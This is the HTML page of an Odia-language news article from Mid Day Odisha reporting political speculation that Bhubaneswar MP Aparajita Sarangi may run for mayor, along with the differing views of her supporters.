                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/latest-news/">Latest News</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ!</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/">14 Jan, 2022- 08:57 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>, <a href="https://middayodisha.com/category/news/" rel="category tag">News</a>, <a href="https://middayodisha.com/category/politics/" rel="category tag">Politics</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/aparajita-sarangi-may-contest-for-bbsr-mayor/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2022/01/1642173713050.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:93.75%"><img width="400" height="375" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ସାଂସଦ ଅପରାଜିତା ହେବେ ମେୟର ପ୍ରାର୍ଥୀ!" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2022/01/1642173713050-400x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21%0Ahttps%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F&text=%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F&title=%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E0%AC%B8%E0%AC%BE%E0%AC%82%E0%AC%B8%E0%AC%A6+%E0%AC%85%E0%AC%AA%E0%AC%B0%E0%AC%BE%E0%AC%9C%E0%AC%BF%E0%AC%A4%E0%AC%BE+%E0%AC%B9%E0%AD%87%E0%AC%AC%E0%AD%87+%E0%AC%AE%E0%AD%87%E0%AD%9F%E0%AC%B0+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&amp;body=https%3A%2F%2Fmiddayodisha.com%2Faparajita-sarangi-may-contest-for-bbsr-mayor%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <h4>ଭୁବନେଶ୍ୱର: <strong>ଭୁବନେଶ୍ୱର ମେୟର ଆସନ ମହିଳାଙ୍କ ପାଇଁ ସଂରକ୍ଷଣ ଚୂଡ଼ାନ୍ତ ବିଜ୍ଞପ୍ତି ପ୍ରକାଶ ନ ପାଉଣୁ ବିଭିନ୍ନ ଦଳର ମେୟର ପ୍ରାର୍ଥୀଙ୍କୁ ନେଇ ଅଙ୍କକଷା ଆରମ୍ଭ ହୋଇଗଲାଣି । ବିଭିନ୍ନ ଦଳରୁ ଆଶାୟୀଙ୍କ ତାଲିକା ସୋସିଆଲ୍ ମିଡ଼ିଆରେ ଭାଇରାଲ୍ ହେବାରେ ଲାଗିଛି । ଏହା ଭିତରେ ଭୁବନେଶ୍ୱର ସାଂସଦ ଅପରାଜିତା ଷଡ଼ଙ୍ଗୀଙ୍କୁ ନେଇ ଭିନ୍ନ ଏକ ଚର୍ଚ୍ଚା ଆରମ୍ଭ ହୋଇଛି । ଅନ୍ୟ କେହି ନୁହଁନ୍ତି, ଖୋଦ୍ ଅପରାଜିତା କୁଆଡ଼େ ଭୁବନେଶ୍ୱରରୁ ମେୟର ପ୍ରାର୍ଥୀ ହେଉଛନ୍ତି । ଅପରାଜିତା ଏକା ବିଜେଡ଼ିକୁ ସାମନା କରିବାର ଶକ୍ତି ରଖିଥିବାରୁ ତାଙ୍କ ମେୟର ପ୍ରାର୍ଥୀତ୍ୱକୁ ନେଇ ଦଳରେ ମନ୍ତ୍ରଣା ଆରମ୍ଭ ହୋଇଥିବା କୁହାଯାଉଛି ।</strong></h4>
<h4><strong>ଅପରାଜିତାଙ୍କ ପ୍ରାର୍ଥୀତ୍ୱ ସପକ୍ଷରେ ଯୁକ୍ତି ବାଢ଼ୁଥିବା କିଛି ଦଳୀୟ ନେତାଙ୍କ କହିବା କଥା ହେଲା, ଆଗାମୀ ପଞ୍ଚାୟତ ନିର୍ବାଚନ ଫଳାଫଳ ସାଧାରଣ ନିର୍ବାଚନ ଉପରେ ତ ନିଶ୍ଚିତ ଗୁରୁତ୍ୱ ବହନ କରିବ । ସାଙ୍ଗକୁ ବିଏମସି ମେୟର ନିର୍ବାଚନ ଫଳାଫଳ ମଧ୍ୟ ରାଜ୍ୟ ରାଜନୀତି ଉପରେ ଗୁରୁତ୍ୱ ରଖୁଛି । ରାଜଧାନୀର ମେୟର ଆସନ ବିଜେପି ଅକ୍ତିଆର କରିପାରିଲେ ଏହା ଭୋଟରଙ୍କ ଉପରେ ଅନୁକୂଳ ପ୍ରଭାବ ପକାଇବାରେ ସାହାଯ୍ୟ କରିବ । ସୁତରାଂ ବିଜେପିର ଉଜ୍ଜଳ ଭବିଷ୍ୟତ ଦୃଷ୍ଟିରୁ ଅପରାଜିତା ହିଁ ଯୋଗ୍ୟ ମେୟର ପ୍ରାର୍ଥୀ! ଅପରାଜିତାଙ୍କ ଛଡ଼ା ଅନ୍ୟ କିଏ ପ୍ରାର୍ଥୀ ହେଲେ ବିଜେଡ଼ିକୁ ସାମନା କରିବା ସହଜ ହେବ ନାହିଁ ବୋଲି ସେମାନଙ୍କର ମତ । </strong></h4>
<h4><strong>ତେବେ ଅପରାଜିତାଙ୍କ ଅନ୍ୟ ସମର୍ଥକ ଗୋଷ୍ଠୀ ମେୟର ଥିଓରିକୁ ଗ୍ରହଣ କରିବାକୁ ରାଜି ନାହାନ୍ତି । ମ୍ୟାଡାମ୍ ଙ୍କୁ ମୁଖ୍ୟମନ୍ତ୍ରୀ ମ୍ୟାଟେରିଆଲ୍ ଦର୍ଶାଇ ସେମାନେ ଭିନ୍ନ ଯୁକ୍ତି ରଖିଛନ୍ତି । ତାଙ୍କୁ ସିଧାସଳଖ ମୁଖ୍ୟମନ୍ତ୍ରୀ ରୂପରେ ଦେଖିବାକୁ ଚାହୁଁଥିବାରୁ ମେୟର ନାଁ ଶୁଣି ଚିହିଁକି ଉଠିଛନ୍ତି । ସେମାନଙ୍କର ଯୁକ୍ତି, ଭୁବନେଶ୍ୱରରେ ମ୍ୟାଡାମ୍ ମେୟର ମେକର୍ ହେବେ, ମେୟର୍ ନୁହଁନ୍ତି ।</strong></h4>
<h4><strong>ଅନ୍ୟ ଏକ ସମର୍ଥକ ଗୋଷ୍ଠୀର ଯୁକ୍ତି, ମ୍ୟାଡାମ୍ ଯଦି ମେୟର ଲଢ଼ିବାକୁ ଚାହାଁନ୍ତି ଏବଂ ଜିତନ୍ତି ତେବେ ସାଂସଦ ପଦ ବଜାୟ ରଖିବାରେ ଅସୁବିଧା ନାହିଁ । ପିପୁଲସ୍ ରିପ୍ରେଜେଣ୍ଟେସନ୍ ଆକ୍ଟ ଏହି ଡୁଆଲ୍ ମ୍ୟାନଟେଡ୍ ଅନୁମତି ଦେଇଛି । ଅତୀତରେ କୋଲକତା ମେୟର ସୁବ୍ରତ ମୁଖାର୍ଜୀଙ୍କ କ୍ଷେତ୍ରରେ ଏହି ବିତର୍କ ସୃଷ୍ଟି କରିଥିଲା ବୋଲି ସେମାନେ କହିଛନ୍ତି । </strong></h4>
<h4><strong>ତେବେ ସେ ଯାହା ହେଉ, ବିଏମସି ନିର୍ବାଚନ ଘୋଷଣା ହେବାକୁ ବାକିଥିଲେ ମଧ୍ୟ ଏହି ମେୟର ଅଙ୍କକଷା ରାଜନୈତିକ ପାଣିପାଗକୁ ଏବେଠାରୁ ଉଷ୍ମ କରିଛି । କିଛି ଅସନ୍ତୁଷ୍ଟ ପୂର୍ବତନ କର୍ପୋରେଟରଙ୍କୁ ଅପରାଜିତା ନିଜ ସପକ୍ଷରେ ମନେଇବାର ପୂର୍ବ ଯୋଜନା କାର୍ଯ୍ୟକାରୀ କରିବାକୁ ପୁଣି ଥରେ ଅଣ୍ଟା ଭିଡ଼ିବା ଚର୍ଚ୍ଚାକୁ ଅଧିକ ଖୋରାକ ଯୋଗାଇଛି । ତେବେ ଅପରାଜିତା ଦଳୀୟ ପରିଚୟ ଅପେକ୍ଷା ନିଜସ୍ୱ ପରିଚୟରେ ଆଗକୁ ବଢ଼ୁଥିବାରୁ ତାଙ୍କ ଯୋଜନାର ସଫଳତା ନେଇ ସଂଶୟ ସୃଷ୍ଟି ହୋଇଛି । ସର୍ବୋପରି ଅପରାଜିତାଙ୍କ ଭିନ୍ନ ଗୋଠ ଏବଂ ଅହଂକାରୀ ସ୍ୱଭାବକୁ ଅନେକ ନାପସନ୍ଦ କରୁଥିବାରୁ ଆଗାମୀ ଦିନରେ ସମୀକରଣ କେଉଁ ରୂପ ନେବ ସମୟ କହିବ । </strong></h4>
<h4><strong>ଏହି ସବୁ ଚର୍ଚ୍ଚା ଉପରେ ମ୍ୟାଡାମ୍ ଅପରାଜିତାଙ୍କ ପ୍ରତିକ୍ରିୟା ଜଣାପଡ଼ିନାହିଁ ।</strong></h4>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/worlds-first-bony-tail-in-thoracic-region-found-in-baby-at-sum/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">&#8216;ସମ୍&#8217; ରେ ଲାଞ୍ଜ ଥିବା ନବଜାତର ବିରଳ ଅସ୍ତ୍ରୋପଚାର</h3>
        </a>
    
            <a href="https://middayodisha.com/reservation-list-of-chairpersons-in-107-muncipalities-and-nacs/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">୫୪ ଆସନରେ ମହିଳା ଅଧ୍ୟକ୍ଷ, ୪୨ ଆସନ ଅଣସଂରକ୍ଷିତ</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/reservation-list-of-chairpersons-in-107-muncipalities-and-nacs/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="୫୪ ଆସନରେ ମହିଳା ଅଧ୍ୟକ୍ଷ, ୪୨ ଆସନ ଅଣସଂରକ୍ଷିତ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2022/01/qt-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/reservation-list-of-chairpersons-in-107-muncipalities-and-nacs/">
                        ୫୪ ଆସନରେ ମହିଳା ଅଧ୍ୟକ୍ଷ, ୪୨ ଆସନ ଅଣସଂରକ୍ଷିତ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aparajita-sarangi-may-contest-for-bbsr-mayor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_69498b628d73c"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_69498b628d73c.jeg_block_heading_9 .jeg_block_title span, .jnews_69498b628d73c.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_69498b62e5130"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_69498b62e5130.jeg_block_heading_9 .jeg_block_title span, .jnews_69498b62e5130.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
